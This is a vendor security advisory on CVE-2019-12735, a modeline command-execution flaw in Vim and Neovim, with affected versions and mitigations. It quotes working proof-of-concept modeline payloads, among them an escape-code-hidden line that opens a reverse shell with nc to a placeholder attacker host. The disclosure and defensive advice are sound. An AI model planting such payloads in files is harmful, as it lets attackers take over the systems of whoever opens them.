A critical command execution vulnerability has been discovered in the Vim and Neovim command-line text editing application. Both applications come preinstalled on a majority of Linux based OS systems. The vulnerability, tracked as CVE-2019-12735 can be exploited by tricking users into opening a specially crafted text file with Vim or Neovim editor. This could allow an attacker to secretly execute commands on the Linux system and take over the target.
Affected Versions:
Vim before 8.1.1365
Neovim before 0.3.6
Vulnerability:
The vulnerability resides in the way how these editors handle the “modeline” feature, which is enabled by default. Users can set this feature to automatically find and apply custom preferences in the documents.
By design the applications include a sandbox, which limits the programs execution in an isolated environment. However, an attacker can use the :source! command to bypass the sandbox. The researcher has also released security advisory and proof-of-concept to demonstrate the exploit.

Below is the first PoC mentioned in the advisory.
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
Here, as per the Arminius (@rawsec) “assert_fails() used to takes a {cmd} argument and modeline utilizes a fold expression to run source! % to execute the current file, which executes specified command.”
Similarly, an attacker can use another payload to gain the reverse shell.
\x1b[?7l\x1bSNothing here.\x1b:silent! w | call system(\'nohup nc $AttackerIP $PORT -e /bin/sh &\') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails(\'set\\ fde=x\\ \\|\\ source\\!\\ \\%\') fdl=0: \x16\x1b[1G\x16\x1b[KNothing here."\x16\x1b[D \n
For Neovim, an attacker can use nvim_input() to achieve the code execution.
vi:fen:fdm=expr:fde=nvim_input("\:terminal\ uname\ -a"):fdl=0
Conclusion:
We request customers to apply the latest fixes provided by respective vendors. Qualys customers can use QID#172444 and QID#197491 to identify vulnerable assets. Qualys will continue to add more detections as vendors release their patches to address this vulnerability.
As additional measures, users are recommended to
1. disable modelines in the vimrc by adding set modelines=0 or set nomodeline lines.
2. Use the securemodelines plugin
3. Disable modelineexpr to disallow expressions in modelines
References & Sources:
https://nvd.nist.gov/vuln/detail/CVE-2019-12735
https://github.com/numirias/security/blob/master/doc/2019-06-04_ace-vim-neovim.md